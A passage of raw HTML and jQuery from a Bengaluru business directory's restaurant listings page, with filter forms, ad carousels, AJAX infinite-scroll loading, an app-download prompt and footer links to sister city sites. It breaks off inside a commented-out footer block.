												<label for="subCateId15">Takeout restaurant</label>
											</li>
																					<li title="Vegetarian restaurant">
												<input type="checkbox" id="subCateId16" class="mycheckbox filled-in" name="subCate[]" value="Vegetarian-restaurant" />
												<label for="subCateId16">Vegetarian restaurant</label>
											</li>
																				</ul>
									</form> 
									</div>
							</div>
							
												
						<div class="dir-alp-l3 dir-alp-l-com">
								
							<h4>Features</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form action="#" id="input_features">
									<ul>
										<li title="trusted">
											<input type="checkbox" id="feature_check1" class="select_filter filled-in trusted" name="feature_check[]" value="trusted" />
											<label for="feature_check1">Trusted services provider</label>
										</li>
										<li title="premium">
											<input type="checkbox" id="feature_check2" class="select_filter filled-in premium" name="feature_check[]" value="1" />
											<label for="feature_check2">Premium services</label>
										</li>
										<li title="verified">
											<input type="checkbox" id="feature_check3" class="select_filter filled-in verified" name="feature_check[]" value="1" />
											<label for="feature_check3">Verified services</label>
										</li>
										<li title="trending">
											<input type="checkbox" id="feature_check4" class="select_filter filled-in" name="feature_check[]" value="trending" />
											<label for="feature_check4">Trending services</label>
										</li>
										<li title="offers">
											<input type="checkbox" id="feature_check5" class="select_filter filled-in" name="feature_check[]" value="offers" />
											<label for="feature_check5">Offers and discounts</label>
										</li>
										<li title="latest">
											<input type="checkbox" id="feature_check6" class="select_filter filled-in" name="feature_check[]" value="latest" />
											<label for="feature_check6">Latest updated</label>
										</li>
										<li title="likes1">
											<input type="checkbox" id="feature_check7" class="select_filter filled-in" name="feature_check[]" value="likes" />
											<label for="feature_check7">Most likes</label>
										</li>
									</ul>
								</form> 
							</div>
						</div>

						<!--==========Rating Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<h4>Ratings</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form>
									<ul>
										<li>
											<input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in rating" id="lr11" />
											<label for="lr11"> <span class="list-rat-ch" > <span  style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in rating" id="lr21" />
											<label for="lr21"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in rating" id="lr31" />
											<label for="lr31"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in rating" id="lr41" />
											<label for="lr41"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in rating" id="lr51" />
											<label for="lr51"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
											</label>
										</li>
									</ul>
								</form>
							</div>
						</div>
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://bengaluruads.com/" title="Bengaluru Ads" target="_blank">
											<img src="https://bengaluruads.com/assets/advertise/1600779747restaurant.webp" class="img-responsive center" alt="Bengaluru Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Rating Filter============-->
					</div>
					
					<div class="col-md-9 dir-alp-con-right">
					   
						<div class="dir-alp-con-right-1 test">
							<div class="row">
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									   <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://bengaluruads.com/" title="Bengaluru Ads" target="_blank">
													<img src="https://bengaluruads.com/assets/advertise/b1.png" class="img-responsive center" alt="Bengaluru Ads"/>
												</a>
											</div>
																			  </div>					  
									</div>
									<br>
								</div>
								<div class="list_grid">
									<div class="list_grid_filter">
										<i class="material-icons ic1 " title="Grid view">apps</i>
										<i class="material-icons ic2 act" title="List view">format_list_bulleted</i>
										
									</div>
                                 </div>
								<!--LISTINGS-->
																<div id="all_rows">
									<div id="load_data"></div>
									<div id="load_data_message"></div>
									<br />
									<br />
									<br />
									<br />
									<br />
									<br />
									<!--LISTINGS END-->
									<input type="hidden" id="row_no" value="10">
									<input type="hidden" id="category" value="Restaurants">
									<input type="hidden" id="area" value="Bengaluru">
								</div>
																	<!--<div class="col-md-12">
									<input type="button" id="load" class="waves-effect waves-light full-btn waves-input-wrapper" value="Load More Results" onclick="loadmore()">
								</div>-->
																										<!--<div class="home-list-pop list-spac">

										<h2 style="text-align: center;"><i class="fa fa-close"></i> No Results!</h2>

									</div>-->
																<!--LISTINGS END-->
																
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									  <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://bengaluruads.com/" title="Bengaluru Ads" target="_blank">
													<img src="https://bengaluruads.com/assets/advertise/b2.png" class="img-responsive center" alt="Bengaluru Ads"/>
												</a>
											</div>
																			  </div>
									</div>
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<script>
  $(document).ready(function(){
	var cate = document.getElementById("category").value;
	var area = document.getElementById("area").value;
    var limit = 10;
    var start = 0;
    var action = 'inactive';
    
    function lazzy_loader(limit)
    {
      var output = '';
      for(var count=0; count<limit; count++)
      {
        output += '<div class="post_data">';
        output += '<p><span class="content-placeholder" style="width:100%; height: 30px;">&nbsp;</span></p>';
        output += '<p><span class="content-placeholder" style="width:100%; height: 100px;">&nbsp;</span></p>';
        output += '</div>';
      }
      $('#load_data_message').html(output);
    }

    lazzy_loader(limit);

    function load_data(limit, start)
    {

        var subs = get_product('mycheckbox');
        var feas = get_product('trusted');
       
        var rats = get_product('rating');
       
        var premium = get_product('premium');
        var trusted = get_product('trusted');
      $.ajax({
		type: 'POST',  
        url: 'https://bengaluruads.com/pages/getCategoryList',
        data: "categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start+"&subcate="+subs+"&feas="+feas+"&rating="+rats,
        success:function(data)
        {
			//console.log(data);
          if(data == '')
          {
            $('#load_data_message').html('<div align="center"><h3>No More Result Found</h3></div>');
            action = 'active';
          }
          else
          {
            $('#load_data').append(data);
            $('#load_data_message').html(data);
            action = 'inactive';
          }
        }
      })
    }
     function get_product(class_name)
    {
        var filter = [];
        $('.'+class_name+':checked').each(function(){
            filter.push($(this).val());
        });
        return filter;
    }
    
     $('.select_filter').click(function(){
       
        load_data(limit, start);
    });
    
    
 
  if(action == 'inactive')
    {
      action = 'active';
      load_data(limit, start);
    }

    $(window).scroll(function(){
      if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')
      {
        lazzy_loader(limit);
        action = 'active';
        start = start + limit;
        setTimeout(function(){
          load_data(limit, start);
        }, 1000);
      }
    });

  });
</script>
	
<script type="text/javascript">
	function loadmore()
    {
      var val = document.getElementById("row_no").value;
      var cate = document.getElementById("category").value;
      var area = document.getElementById("area").value;
      $.ajax({
      type: 'POST',
      url: 'https://bengaluruads.com/pages/getCategoryList',
      data: {
       getCateList:val, categoryName:cate, cityName:area
      },
      success: function (response) {
		  //console.log(response);
	  var content = document.getElementById("all_rows");
      content.innerHTML = content.innerHTML+response;

      // We increase the value by 10 because we limit the results by 10
		document.getElementById("row_no").value = Number(val)+10;
      }
      });
    }
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://bengaluruads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add bengaluruads to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/mobile01.webp" alt="Bengaluru Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.bengaluruads" target="_blank"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/apple.png" alt="Bengaluru Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1706691498banlogo112233.webp" alt="Bengaluru Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/bengaluruadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/bengaluruadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bengaluruadsclassifieds">bengaluruads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://bengaluruads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://bengaluruads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://bengaluruads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://bengaluruads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://bengaluruads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://bengaluruads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://bengaluruads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://bengaluruads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://bengaluruads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://bengaluruads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://bengaluruads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://bengaluruads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://bengaluruads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://bengaluruads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://bengaluruads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://bengaluruads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://bengaluruads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://bengaluruads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://bengaluruads.com/Bengaluru/Hotel-Reservation" title="Hotels in Bengaluru">Hotel Reservation</a> </li>

											<li> <a href="https://bengaluruads.com/Bengaluru/Education" title="Hospitals in Bengaluru">Education</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Food-Delivery" title="Food Delivery in Bengaluru">Food Delivery</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Matrimony" title="Matrimony in Bengaluru">Matrimony</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Tour-Travels-Booking" title="Tour & Travels Booking in Bengaluru">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://bengaluruads.com/job" title="Jobs Portal in Bengaluru">Jobs Portal</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Movie-Tickets-Booking" title="Movie Tickets Booking in Bengaluru">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Handyman" title="Handyman in Bengaluru">Handyman</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Professional-Services" title="Professional Services in Bengaluru">Professional Services</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Events" title="Events in Bengaluru">Events</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/News" title="News / Media in Bengaluru">News / Media</a> </li>
											
											<li> <a href="https://bengaluruads.com/Bengaluru/Ecommerce" title="Ecommerce in Bengaluru">Ecommerce</a> </li>
											
										
											<li> <a href="https://bengaluruads.com/Bengaluru/School" title="School in Bengaluru">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://bengaluruads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://bengaluruads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Bengaluru Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Bengaluru Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Bengaluru Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Bengaluru Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Bengaluru Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Bengaluru Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Bengaluru Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Bengaluru Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Bengaluru Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Bengaluru Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Bengaluru Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Bengaluru Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Bengaluru Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Bengaluru Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Bengaluru Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Bengaluru Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Bengaluru Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Bengaluru Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Bengaluru Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Bengaluru Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Bengaluru Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Bengaluru Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Bengaluru Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Bengaluru Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Bengaluru Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Bengaluru Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Bengaluru Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Bengaluru Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Bengaluru Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Bengaluru Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Bengaluru Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Bengaluru Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Bengaluru Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Bengaluru Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Bengaluru Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Bengaluru Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Bengaluru Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Bengaluru Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://bengaluruads.com/" title="Bengaluru Ads in bengaluru" target="_blank">bengaluru</a></li>
										  <li> <a  href="https://erodeads.com/" title="Bengaluru Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Bengaluru Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://bengaluruads.com/" title="Bengaluru Ads in bengaluru" target="_blank">bengaluru</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Bengaluru Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Bengaluru Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Bengaluru Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://bengaluruads.com/" title="Bengaluru Ads in bengaluru" target="_blank">bengaluru</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Bengaluru Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Bengaluru Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Bengaluru Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Bengaluru Ads in Mumbai" target="_blank">Mumbai</a> </span> |

